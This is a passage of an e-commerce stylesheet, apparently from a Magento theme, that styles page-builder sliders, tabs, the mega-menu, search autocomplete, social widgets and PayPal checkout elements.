.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>div,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>img,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>video,
.pagebuilder-slide-wrapper.jarallax [id*='jarallax-container']>iframe {
    margin: auto !important;
    transform: none !important
}

.pagebuilder-slide-wrapper .pagebuilder-overlay {
    -moz-transition: background-color 500ms ease;
    -o-transition: background-color 500ms ease;
    -webkit-transition: background-color 500ms ease;
    border-radius: inherit;
    box-sizing: border-box;
    padding: 30px;
    transition: background-color 500ms ease
}

.pagebuilder-slide-wrapper .pagebuilder-overlay.pagebuilder-poster-overlay {
    align-items: center;
    display: flex;
    justify-content: center;
    min-height: inherit
}

.pagebuilder-slide-wrapper .pagebuilder-overlay:not(.pagebuilder-poster-overlay) {
    max-width: 540px
}

.pagebuilder-slide-wrapper [data-element='content'] {
    min-height: 50px;
    overflow: auto
}

.pagebuilder-slide-wrapper .pagebuilder-slide-button {
    -moz-transition: opacity 500ms ease;
    -o-transition: opacity 500ms ease;
    -webkit-transition: opacity 500ms ease;
    margin: 20px 0 0 0;
    max-width: 100%;
    text-align: inherit;
    transition: opacity 500ms ease;
    word-break: break-word
}

.pagebuilder-slide-wrapper .pagebuilder-poster-content {
    width: 100%
}

[data-appearance='collage-centered'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
    margin-left: auto;
    margin-right: auto
}

[data-appearance='collage-left'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
    margin-right: auto
}

[data-appearance='collage-right'] .pagebuilder-slide-wrapper .pagebuilder-overlay {
    margin-left: auto
}

div[data-content-type='slider'] {
    visibility: hidden
}

div[data-content-type='slider'].slick-initialized {
    visibility: visible
}

div[data-content-type='slider'] .slick-list,
div[data-content-type='slider'] .slick-track,
div[data-content-type='slider'] .slick-slide {
    min-height: inherit
}

div[data-content-type='slider'] .slick-list>div,
div[data-content-type='slider'] .slick-track>div,
div[data-content-type='slider'] .slick-slide>div {
    line-height: 0;
    min-height: inherit;
    overflow: hidden;
    width: 100%
}

div[data-content-type='slider'] a.button {
    -moz-appearance: button;
    -webkit-appearance: button;
    appearance: button;
    color: initial;
    padding: 10px;
    text-decoration: none
}

div[data-content-type='tabs'] .tabs-navigation {
    display: block;
    font-size: 0;
    margin: 0 0 -1px;
    padding: 0
}

div[data-content-type='tabs'] .tabs-navigation li:first-child {
    margin-left: 0 !important
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header {
    background: #f6f6f6;
    border: 1px solid #e7e7e7;
    border-bottom: 0;
    border-bottom-left-radius: 0 !important;
    border-bottom-right-radius: 0 !important;
    display: inline-block;
    margin: 0;
    max-width: 100%;
    overflow-wrap: break-word;
    position: relative;
    word-wrap: break-word;
    z-index: 1
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header:not(:first-child) {
    margin-left: -1px
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title {
    border-right: 0;
    color: #000;
    cursor: pointer !important;
    display: block;
    font-size: 14px;
    font-weight: 600;
    padding: 1.4rem 2rem;
    position: relative;
    transition: all .3s;
    vertical-align: middle;
    white-space: normal
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title span.tab-title {
    display: block
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header a.tab-title:hover {
    text-decoration: none
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header:last-child {
    border-right: 1px solid #e7e7e7
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active {
    background: #fff;
    z-index: 19
}

div[data-content-type='tabs'] .tabs-navigation li.tab-header.ui-state-active a.tab-title {
    position: relative;
    transition: all .3s
}

div[data-content-type='tabs'] .tabs-content {
    border: 1px solid #e7e7e7;
    box-sizing: border-box;
    overflow: hidden;
    position: relative;
    z-index: 9
}

div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item'] {
    box-sizing: border-box;
    min-height: inherit
}

div[data-content-type='tabs'] .tabs-content [data-content-type='tab-item']:not(:first-child) {
    display: none
}

div[data-content-type='tabs'].tab-align-left .tabs-content {
    border-top-left-radius: 0 !important
}

div[data-content-type='tabs'].tab-align-right .tabs-content {
    border-top-right-radius: 0 !important
}

div[data-content-type='text'] {
    word-wrap: break-word
}

div[data-content-type='video'] {
    font-size: 0
}

div[data-content-type='video'] .pagebuilder-video-inner {
    box-sizing: border-box;
    display: inline-block;
    width: 100%
}

div[data-content-type='video'] .pagebuilder-video-container {
    border-radius: inherit;
    overflow: hidden;
    padding-top: 56.25%;
    position: relative
}

div[data-content-type='video'] iframe,
div[data-content-type='video'] video {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%
}

.jarallax {
    position: relative;
    z-index: 0
}

.jarallax>.jarallax-img {
    font-family: 'object-fit: cover;', sans-serif;
    height: 100%;
    left: 0;
    object-fit: cover;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: -1
}

.jarallax-video-fallback {
    transform: scale3d(0, 0, 0)
}

.jarallax .video-overlay {
    -webkit-transform: translate3d(0, 0, 0);
    bottom: 0;
    left: 0;
    position: absolute;
    right: 0;
    top: 0;
    z-index: -99
}

.jarallax [id*='jarallax-container'] video,
.jarallax [id*='jarallax-container'] iframe {
    visibility: hidden
}

.cms-content-important {
    background-color: #f5f5f5;
    color: #333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 22px;
    font-style: normal;
    font-weight: 300;
    line-height: 1.1;
    margin: 0 0 35px -20px;
    padding: 20px
}

.pagebuilder-full-width {
    float: left;
    width: 100%
}

.pagebuilder-content-type {
    box-sizing: border-box;
    margin-bottom: 20px
}

.pagebuilder-accordion {
    margin: 0;
    padding: 0
}

.pagebuilder-accordion>.item.title {
    box-sizing: border-box;
    float: none;
    width: 100%
}

.pagebuilder-accordion>.item.title>.switch {
    display: block
}

.pagebuilder-accordion>.item.content {
    box-sizing: border-box;
    display: block;
    float: none;
    margin: 0
}

.pagebuilder-accordion>.item.content:before,
.pagebuilder-accordion>.item.content:after {
    content: '';
    display: table
}

.pagebuilder-accordion>.item.content:after {
    clear: both
}

.pagebuilder-accordion>.item.content.active {
    display: block
}

.pagebuilder-accordion>.item.title {
    margin: 0
}

.pagebuilder-accordion>.item.title>.switch {
    border-top: 1px solid #eee;
    height: 2em;
    padding: 1px .5em 1px .5em;
    font-weight: 600;
    line-height: 2em;
    font-size: 1em;
    color: #777;
    text-decoration: none
}

.pagebuilder-accordion>.item.title>.switch:visited {
    color: #c1c1c1;
    text-decoration: none
}

.pagebuilder-accordion>.item.title>.switch:hover {
    color: #777;
    text-decoration: none
}

.pagebuilder-accordion>.item.title>.switch:active {
    color: #777;
    text-decoration: none
}

.pagebuilder-accordion>.item.title:not(.disabled)>.switch:active,
.pagebuilder-accordion>.item.title.active>.switch,
.pagebuilder-accordion>.item.title.active>.switch:focus,
.pagebuilder-accordion>.item.title.active>.switch:hover {
    color: #777;
    text-decoration: none;
    padding-bottom: 1px
}

.pagebuilder-accordion>.item.content {
    background: #fff;
    margin: 0;
    padding: .5em .5em 1.5em
}

.form-discount .g-recaptcha {
    margin-top: 50px !important
}

.login-container .g-recaptcha,
.form-login .g-recaptcha,
.form-edit-account .g-recaptcha {
    margin-bottom: 10px !important
}

.required-captcha.checkbox {
    position: absolute;
    display: block;
    visibility: visible;
    overflow: hidden;
    opacity: 0;
    width: 1px;
    height: 1px
}

.block.newsletter .field-recaptcha .field .control:before {
    content: none
}

.review-form .field-recaptcha {
    margin-bottom: 10px
}

.form.send.friend .g-recaptcha {
    margin-top: 40px
}

.product-info-stock-sku .configurable-variation-qty {
    display: none
}

.ln_overlay {
    background-color: #FFFFFF;
    height: 300%;
    left: 0;
    text-align: center;
    opacity: 0.5;
    filter: alpha(opacity=50);
    position: absolute;
    top: 0px;
    width: 500%;
    z-index: 555;
    display: none
}

.ln_overlay img {
    margin-top: 300px;
    left: 45%;
    display: block;
    position: fixed
}

.ln_slider_container {
    width: calc(80%);
    margin: 0 15px 0 5px
}

.filter-options-content a {
    display: inline-block !important
}

.ln_overlay {
    background-color: #FFFFFF;
    height: 100%;
    left: 0;
    opacity: 0.5;
    filter: alpha(opacity=50);
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 555;
    display: none
}

.ln_overlay img {
    top: 40%;
    left: 45%;
    display: block;
    position: fixed
}

.ln_slider_container {
    width: calc(80%);
    margin: 0 15px 0 5px
}

.layered-filter-block-container .ln_tooltip {
    display: inline-block;
    vertical-align: middle;
    margin-left: 5px
}

.filter-content .category-items {
    margin: 0;
    padding-left: 30px;
    list-style: none
}

.filter-content .icon-expand:after {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 12px;
    line-height: inherit;
    color: inherit;
    content: '\e608';
    font-family: 'luma-icons';
    vertical-align: bottom;
    display: inline-block;
    font-weight: bold;
    overflow: hidden;
    speak: none;
    text-align: center;
    padding-right: 5px
}

.filter-content .active.icon-expand:after {
    content: '\e622'
}

@media only screen and (max-width:600px) {
    .minisearch .search-category {
        top: 65% !important;
        right: 15px !important;
        height: 32px;
        display: none
    }
}

.autocomplete-suggestions {
    border: 1px solid #bbb;
    background: #ffffff;
    cursor: default;
    border-top: none;
    height: auto;
    overflow: auto;
    max-height: 2000px
}

.autocomplete-suggestion {
    cursor: pointer;
    overflow: hidden;
    padding: 10px 5px 10px 5px;
    font-size: 1.2em;
    border-bottom: 1px solid #eee;
    display: block
}

.autocomplete-suggestion:last-child {
    border-bottom: none
}

.search-category,
#mpsearch-category {
    height: 100%
}

.autocomplete-selected {
    background: #eef3d6
}

input#searchauto {
    border: 1px solid #bbb;
    border-radius: 2px;
    width: 375px
}

.suggestion-left {
    float: left;
    width: 15%;
    padding: auto
}

.suggestion-right {
    width: 82%;
    padding-left: 10px;
    text-align: left;
    color: black;
    float: left
}

.product-name {
    font-size: 14px;
    color: #3399cc;
    display: block;
    overflow: hidden;
    text-overflow: ellipsis
}

.product-price {
    font-size: 12px
}

.product-des {
    font-size: 12px
}

.product-des p {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis
}

.product-line {
    margin-bottom: 5px
}

ul#ui-id-1 {
    font-family: inherit;
    padding: 0px;
    border-bottom: none
}

p.short-des {
    margin: 0px;
    font-size: 0.9em;
    color: #aaaaaa
}

#view_all {
    text-align: center;
    background: #eff4f7;
    cursor: pointer
}

@media only screen and (min-width:768px) {
    .block-search {
        z-index: 999 !important;
        padding-left: 140px !important
    }
}

@media (min-width:992px) {
    .sw-megamenu.navigation>ul {
        position: relative
    }

    .sw-megamenu.navigation>ul:after {
        display: table;
        content: '';
        clear: both
    }

    .sw-megamenu.navigation .open-children-toggle {
        display: none
    }

    .sw-megamenu.navigation span.cat-label {
        position: absolute;
        text-transform: uppercase;
        font: inherit;
        font-size: 9px;
        padding: 2px;
        border-radius: 0;
        line-height: 1;
        color: #fff
    }

    .sw-megamenu.navigation span.cat-label:before {
        content: "";
        position: absolute;
        width: 3px;
        height: 3px;
        border: 3px solid transparent
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {
        background-color: #0cc485
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1::before {
        border-left-color: #0cc485
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {
        background-color: #eb2771
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2::before {
        border-left-color: #eb2771
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {
        background-color: #0ae3eb
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3::before {
        border-left-color: #0ae3eb
    }

    .sw-megamenu.navigation a:hover>span>span.cat-label {
        text-decoration: none
    }

    .sw-megamenu.navigation li>a>span {
        position: relative
    }

    .sw-megamenu.navigation li.level0>.level-top {
        transition-delay: 0s !important
    }

    .sw-megamenu.navigation li.level0>a>span.cat-label {
        top: -10px;
        right: 14px
    }

    .sw-megamenu.navigation li.level0>a>span.cat-label:before {
        left: 3px;
        bottom: -4px
    }

    .sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label1:before {
        border-top-color: #0cc485
    }

    .sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label2:before {
        border-top-color: #eb2771
    }

    .sw-megamenu.navigation li.level0>a>span.cat-label.cat-label-label3:before {
        border-top-color: #0ae3eb
    }

    .sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label {
        top: 3px;
        right: -35px
    }

    .sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label:before {
        left: -6px;
        bottom: 3px
    }

    .sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label1:before {
        border-right-color: #0cc485
    }

    .sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label2:before {
        border-right-color: #eb2771
    }

    .sw-megamenu.navigation li .subchildmenu li>a>span>span.cat-label.cat-label-label3:before {
        border-right-color: #0ae3eb
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns>li {
        float: left;
        padding: 15px 10px 0
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns1>li {
        float: none
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li {
        width: 50%
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns2>li:nth-child(2n+1) {
        clear: both
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li {
        width: 33.33%
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns3>li:nth-child(3n+1) {
        clear: both
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li {
        width: 25%
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns4>li:nth-child(4n+1) {
        clear: both
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li {
        width: 20%
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns5>li:nth-child(5n+1) {
        clear: both
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li {
        width: 16.66%
    }

    .sw-megamenu.navigation .subchildmenu.mega-columns.columns6>li:nth-child(6n+1) {
        clear: both
    }

    .sw-megamenu.navigation li.level0 {
        transition-delay: 0s;
        transition: .2s opacity
    }

    .sw-megamenu.navigation li.level0.fl-left {
        float: left
    }

    .sw-megamenu.navigation li.level0.fl-right {
        float: right
    }

    .sw-megamenu.navigation li.level0.fl-right.staticwidth .submenu {
        left: auto;
        right: 0;
        border-radius: 0
    }

    .sw-megamenu.navigation li.level0 .submenu {
        display: block;
        visibility: hidden;
        opacity: 0;
        transition: .2s opacity;
        color: #777
    }

    .sw-megamenu.navigation li.level0 .submenu>ul {
        margin-top: 0
    }

    .sw-megamenu.navigation li.level0 .submenu>ul:before,
    .sw-megamenu.navigation li.level0 .submenu>ul:after {
        display: none
    }

    .sw-megamenu.navigation li.level0 .submenu .container {
        padding-left: 10px;
        padding-right: 10px
    }

    .sw-megamenu.navigation li.level0.parent>.submenu.popup-left {
        left: auto;
        right: 0;
        border-radius: 0
    }

    .sw-megamenu.navigation li.level0.fullwidth {
        position: static
    }

    .sw-megamenu.navigation li.level0.fullwidth>.submenu {
        width: 100%;
        border-radius: 0
    }

    .sw-megamenu.navigation li.level0.fullwidth>.submenu,
    .sw-megamenu.navigation li.level0.staticwidth>.submenu {
        padding: 10px;
        left: 0
    }

    .sw-megamenu.navigation li.level0.fullwidth:hover>.submenu,
    .sw-megamenu.navigation li.level0.staticwidth:hover>.submenu {
        visibility: visible;
        opacity: 1
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu li.parent>a:after,
    .sw-megamenu.navigation li.level0.staticwidth .submenu li.parent>a:after {
        display: none
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>a,
    .sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>a {
        font-size: inherit;
        font-weight: 700;
        text-transform: uppercase;
        line-height: 18px;
        padding-top: 0;
        padding-bottom: 5px
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu li.level1>.menu-thumb-img,
    .sw-megamenu.navigation li.level0.staticwidth .submenu li.level1>.menu-thumb-img {
        margin: 10px 0 -5px
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu a,
    .sw-megamenu.navigation li.level0.staticwidth .submenu a {
        font-size: 12px;
        font-weight: 600;
        line-height: 18px;
        padding: 7px 0;
        text-transform: uppercase;
        color: #696969
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu a:hover,
    .sw-megamenu.navigation li.level0.staticwidth .submenu a:hover {
        background: none
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu a:hover>span,
    .sw-megamenu.navigation li.level0.staticwidth .submenu a:hover>span {
        text-decoration: underline
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-top-block,
    .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-top-block,
    .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-left-block,
    .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-left-block,
    .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-right-block,
    .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-right-block,
    .sw-megamenu.navigation li.level0.fullwidth .submenu .menu-bottom-block,
    .sw-megamenu.navigation li.level0.staticwidth .submenu .menu-bottom-block {
        padding-left: 0;
        padding-right: 0
    }

    .sw-megamenu.navigation li.level0.fullwidth .submenu .subchildmenu .subchildmenu,
    .sw-megamenu.navigation li.level0.staticwidth .submenu .subchildmenu .subchildmenu {
        padding-bottom: 5px
    }

    .sw-megamenu.navigation li.level0.classic .submenu {
        padding: 5px 0
    }

    .sw-megamenu.navigation li.level0.classic .submenu>.row {
        margin: 0
    }

    .sw-megamenu.navigation li.level0.classic .submenu a {
        font-size: 12px;
        font-weight: 600;
        line-height: 18px;
        padding: 8px 15px;
        text-transform: uppercase
    }

    .sw-megamenu.navigation li.level0.classic .subchildmenu {
        min-width: 230px
    }

    .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
        visibility: hidden;
        opacity: 0;
        transition: .2s opacity;
        padding: 5px 0;
        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
        border-radius: 0;
        position: absolute;
        left: 0;
        top: 0;
        background: #fff;
        z-index: 6
    }

    .sw-megamenu.navigation li.level0.classic .subchildmenu>li:hover>.subchildmenu {
        visibility: visible;
        opacity: 1
    }

    .sw-megamenu.navigation li.level0.classic li.parent>.subchildmenu.popup-left {
        left: auto;
        right: 100%;
        border-radius: 0
    }

    .sw-megamenu.navigation li.level0.classic li.parent a {
        display: flex;
        align-items: center;
        justify-content: flex-end
    }

    .sw-megamenu.navigation li.level0.classic li.parent a>span {
        margin-right: auto
    }

    .sw-megamenu.navigation li.level0.classic .subchildmenu.popup-left .subchildmenu {
        left: auto;
        right: 100%;
        border-radius: 0
    }

    .sw-megamenu.navigation li.level0.classic:hover>.submenu {
        visibility: visible;
        opacity: 1
    }

    .sw-megamenu.navigation li.level0.classic li:hover>.submenu {
        visibility: visible;
        opacity: 1
    }

    .sw-megamenu.navigation li.level0.classic .submenu,
    .sw-megamenu.navigation li.level0.classic .subchildmenu .subchildmenu {
        left: 0
    }

    .sw-megamenu.navigation li.level0.staticwidth .submenu {
        left: 0
    }

    .sw-megamenu.navigation li.level0>em,
    .sw-megamenu.navigation li.level0 i {
        color: inherit;
        margin-right: .5rem
    }

    .sw-megamenu.navigation.side-megamenu {
        padding: 0
    }

    .sw-megamenu.navigation.side-megamenu li {
        margin: 0;
        position: relative
    }

    .sw-megamenu.navigation.side-megamenu li.level0 {
        display: block;
        position: relative;
        border-radius: 0;
        margin: 0;
        margin-top: 1px;
        float: none !important
    }

    .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after {
        content: '\e81a';
        display: inline-block;
        font-family: 'porto-icons';
        margin-right: -2px;
        line-height: inherit
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.parent>a:after {
        content: '\e819';
        margin-left: -2px;
        margin-right: 0
    }

    .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after {
        content: '\e81a';
        display: inline-block;
        font-family: 'porto-icons'
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic .submenu li.parent>a:after {
        content: '\e819'
    }

    .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,
    .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu {
        left: 100% !important;
        top: 0;
        padding-bottom: 15px
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu,
    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.staticwidth>.submenu {
        left: auto !important;
        right: 100% !important
    }

    .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu {
        left: 100% !important;
        top: 0;
        padding: 5px
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu {
        left: auto !important;
        right: 100% !important
    }

    .sw-megamenu.navigation.side-megamenu li.level0.classic>.submenu .subchildmenu .subchildmenu {
        padding: 5px
    }

    .sw-megamenu.navigation.side-megamenu li.level0.fullwidth>.submenu {
        width: 1024px
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a {
        display: flex;
        align-items: center;
        border-top: 1px solid #e7e7e7;
        font-size: 14px;
        font-weight: 500;
        line-height: 18px;
        letter-spacing: 0;
        margin-left: 16px;
        margin-right: 18px;
        padding: 14px 12px 14px 5px;
        color: inherit
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label) {
        flex: 1
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>span:not(.cat-label) {
        order: 2;
        text-align: right
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label {
        position: relative;
        margin-left: 10px;
        padding: 0 2px;
        top: 0;
        right: 0
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label:before {
        width: 5px;
        height: 5px;
        border: 3px solid transparent;
        position: absolute;
        left: -6px;
        top: 50%;
        margin-top: -3px
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label1:before {
        border-right-color: #0cc485
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label2:before {
        border-right-color: #eb2771
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>span.cat-label.cat-label-label3:before {
        border-right-color: #0ae3eb
    }

    .sw-megamenu.navigation.side-megamenu li.level0>a>em,
    .sw-megamenu.navigation.side-megamenu li.level0>a i {
        color: inherit;
        margin-right: .5rem
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a>em,
    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>a i {
        margin-left: .5rem;
        margin-right: 0
    }

    .sw-megamenu.navigation.side-megamenu li.level0:first-child {
        margin-top: 0
    }

    .sw-megamenu.navigation.side-megamenu li.level0:first-child>a {
        border-top: 0
    }

    .sw-megamenu.navigation.side-megamenu li.level0:hover {
        background-color: #08c
    }

    .sw-megamenu.navigation.side-megamenu li.level0:hover>a {
        color: inherit;
        border-top-color: #08c
    }

    .sw-megamenu.navigation.side-megamenu li.level0>.submenu {
        box-shadow: 0 10px 25px rgba(0, 0, 0, 0.15);
        border-radius: 0
    }

    .sw-megamenu.navigation.side-megamenu li.level0>.submenu::before {
        content: '';
        position: absolute;
        border-right: 12px solid #fff;
        border-top: 10px solid transparent;
        border-bottom: 10px solid transparent;
        left: -12px;
        top: 11.5px;
        z-index: 112;
        width: auto;
        height: auto
    }

    .page-layout-2columns-right .sw-megamenu.navigation.side-megamenu li.level0>.submenu::before {
        border-left: 12px solid #fff;
        border-right: none;
        right: -12px;
        left: auto
    }

    .sw-megamenu.navigation.side-megamenu li.active {
        background-color: #08c;
        color: #fff
    }

    .sw-megamenu.navigation.side-megamenu li.active+.level0>a {
        border-top: 0
    }
}

@media (max-width:991px) {
    .sw-megamenu.navigation.side-megamenu {
        display: none
    }

    .sw-megamenu.navigation .submenu.level0 {
        height: 0;
        visibility: hidden
    }

    .sw-megamenu.navigation .submenu.level0.opened {
        visibility: visible;
        height: auto
    }

    .sw-megamenu.navigation li.level0.staticwidth>.submenu {
        width: auto !important
    }

    .sw-megamenu.navigation li.level0.fullwidth .menu-top-block,
    .sw-megamenu.navigation li.level0.staticwidth .menu-top-block,
    .sw-megamenu.navigation li.level0.fullwidth .menu-right-block,
    .sw-megamenu.navigation li.level0.staticwidth .menu-right-block,
    .sw-megamenu.navigation li.level0.fullwidth .menu-left-block,
    .sw-megamenu.navigation li.level0.staticwidth .menu-left-block,
    .sw-megamenu.navigation li.level0.fullwidth .menu-bottom-block,
    .sw-megamenu.navigation li.level0.staticwidth .menu-bottom-block {
        display: none
    }

    .sw-megamenu.navigation li.level0 .menu-thumb-img {
        display: none
    }

    .sw-megamenu.navigation li.ui-menu-item {
        position: relative;
        float: none !important
    }

    .sw-megamenu.navigation li.ui-menu-item>a {
        position: relative
    }

    .sw-megamenu.navigation li.ui-menu-item>.open-children-toggle {
        display: block;
        position: absolute;
        width: 42px;
        height: 42px;
        right: 0;
        top: 0;
        z-index: 1;
        cursor: pointer
    }

    .sw-megamenu.navigation span.cat-label {
        top: 50%;
        right: 36px;
        margin-top: -7px;
        position: absolute;
        text-transform: uppercase;
        font: inherit;
        font-size: 9px;
        padding: 2px;
        border-radius: 2px;
        line-height: 1;
        color: #fff
    }

    .sw-megamenu.navigation span.cat-label:before {
        content: "";
        position: absolute;
        width: 3px;
        height: 3px;
        border: 3px solid transparent;
        left: -6px;
        bottom: 3px
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1 {
        background-color: #0cc485
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label1:before {
        border-right-color: #0cc485
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2 {
        background-color: #eb2771
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label2:before {
        border-right-color: #eb2771
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3 {
        background-color: #0ae3eb
    }

    .sw-megamenu.navigation span.cat-label.cat-label-label3:before {
        border-right-color: #0ae3eb
    }
}

.block-facebook-like .block-title a.btn-like {
    background-color: #08c;
    height: 34px;
    line-height: 34px;
    font-size: 14px;
    width: 80px;
    text-align: center;
    border-radius: 5px;
    margin-top: -8px;
    font-weight: 400;
    margin-right: 45px
}

.block-tweets ul {
    margin-top: -15px
}

.block-tweets ul li {
    padding: 15px 0;
    border-top: 1px solid #75b11f
}

.block-tweets ul li:first-child {
    border-top: 0
}

.block-tweets p.tweet {
    margin-bottom: 10px
}

.block-tweets p.timePosted {
    margin-bottom: 0;
    color: #a5d75f;
    font-size: 11px;
    font-style: italic
}

.block-flickr-photos .block-content {
    margin: -5px
}

.block-flickr-photos a.flickr-image {
    width: 65px;
    display: inline-block;
    margin: 5px
}

.block-flickr-photos a.flickr-image:hover {
    opacity: .8;
    filter: alpha(opacity=80)
}

.block-flickr-photos a.flickr-image img {
    width: 100%
}

.fb-persons {
    margin: -5px
}

.fb-persons .fb-person {
    display: inline-block;
    width: 75px;
    padding: 5px;
    text-align: center
}

.fb-persons .fb-person a {
    width: 100%;
    display: inline-block
}

.fb-persons .fb-person a:hover img {
    opacity: .8;
    filter: alpha(opacity=80)
}

.fb-persons .fb-person img {
    width: 100%
}

.block-category-event {
    background: #f0f0f0;
    color: #777;
    padding: .5em 0 15px;
    text-align: center
}

.block-category-event.block:last-child {
    margin-bottom: .5em
}

.block-category-event .block-title {
    margin: 0 0 .5em
}

.block-category-event .block-title strong {
    font-size: 1.5rem;
    font-weight: 300
}

.block-category-event .ticker {
    margin: 0;
    padding: 0;
    list-style: none none
}

.block-category-event .ticker li {
    display: none;
    margin: 0 15px
}

.block-category-event .ticker .value {
    font-size: 1.8rem;
    font-weight: 300
}

.block-category-event .ticker .label {
    font-size: 1rem;
    display: block;
    text-transform: lowercase
}

.block-category-event .dates {
    display: table;
    margin: 0 auto
}

.block-category-event .dates .start,
.block-category-event .dates .end {
    display: table-cell;
    vertical-align: top
}

.block-category-event .dates .date {
    font-size: 1.8rem
}

.block-category-event .dates .time {
    display: block
}

.block-category-event .dates .start {
    padding-right: 2em;
    position: relative
}

.block-category-event .dates .start:after {
    font-size: 1.8rem;
    content: '\2013';
    display: block;
    position: absolute;
    right: 15px;
    top: 0
}

.table-wrapper.billing-agreements {
    margin-bottom: 2em
}

.payment-method-content .pay-later-message {
    margin-bottom: 10px;
    margin-top: 10px
}

.paypal {
    display: inline-block;
    vertical-align: top
}

.block-minicart .paypal,
.cart-summary .paypal {
    display: block
}

.paypal img {
    display: block;
    margin: .25em auto 0
}

.opc .paypal {
    vertical-align: middle
}

.paypal.acceptance {
    display: block;
    margin: 0 0 1em
}

.map-form-addtocart .paypal {
    display: block;
    margin: .5em auto .25em
}

.cart-summary .paypal+.paypal {
    margin-top: 1.25em
}

.paypal-review .actions-toolbar {
    margin-top: .5em
}

.paypal-review .paypal-review-title {
    padding: 0 0 .5em
}

.paypal-review .paypal-review-title>strong {
    font-size: 2.4rem;
    font-weight: 300
}

.paypal-review .paypal-review-title .action {
    display: inline-block;
    margin: 12px 0 0 1.5em
}

.paypal-review .table-paypal-review-items .col.name {
    padding-top: 16px
}

.paypal-review .table-paypal-review-items .col.qty {
    text-align: center
}

.paypal-review .item-options dt {
    display: inline-block
}

.paypal-review .item-options dt:after {
    content: ': '
}

.paypal-review .item-options dd {
    margin: 0
}

.paypal-review-discount {
    border-bottom: 1px solid #e7e7e7;
    margin: 0 0 2em;
    padding: .5em 0 0
}

.fotorama-video-container:after {
    background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom right;
